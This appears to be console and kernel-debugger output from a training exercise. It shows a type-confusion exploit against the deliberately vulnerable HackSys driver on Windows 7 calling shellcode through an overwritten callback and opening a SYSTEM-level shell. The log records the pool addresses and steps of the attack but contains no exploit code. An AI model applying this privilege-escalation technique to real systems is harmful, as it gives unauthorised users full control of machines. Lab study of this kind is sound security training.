 'python' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\cyberworks\Desktop>
C:\Users\cyberworks\Desktop>
C:\Users\cyberworks\Desktop>C:\Python27\python.exe Type_Confusion_01.py
[+] Pointer Address: 0x185B694
[+] Trigger the bug
C:\Users\cyberworks\Desktop>C:\Python27\python.exe Type_Confusion_01.py
[+] Pointer Address: 0x184E094
C:\Users\cyberworks\Desktop>C:\Python27\python.exe Type_Confusion_02.py
[+] Input that passed to Kernel Drivers
[+] Shellcode Pointer Address: 0x1266F84
[+] Pointer Address: 0x18A4074
[+] Privilege Windows Command Shell
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\cyberworks\Desktop>whoami
nt authority\system
C:\Users\cyberworks\Desktop>_
75... [+] Pool Tag: 'kcaH'
54... [+] Pool Type: NonPagedPool
33... [+] Pool Size: 0x8
65... [+] Pool Chunk: 0x86A160E0
49... [+] UserTypeConfusionObject: 0x018A4074
62... [+] KernelTypeConfusionObject: 0x86A160E0
36... [+] KernelTypeConfusionObject Size: 0x8
86... [+] KernelTypeConfusionObject->ObjectID: 0x41414141
57... [+] KernelTypeConfusionObject->ObjectType: 0x01266F84
22... [+] Triggering Type Confusion
97... [+] KernelTypeConfusionObject->Callback: 0x01266F84
23... [+] Calling Callback
02... [+] Kernel Type Confusion Object Initialized
32... [+] Freeing KernelTypeConfusionObject Object
39... [+] Pool Tag: 'kcaH'
47... [+] Pool Chunk: 0x86A160E0
68... ****** HACKSYS_EVD_IOCTL_TYPE_CONFUSION ******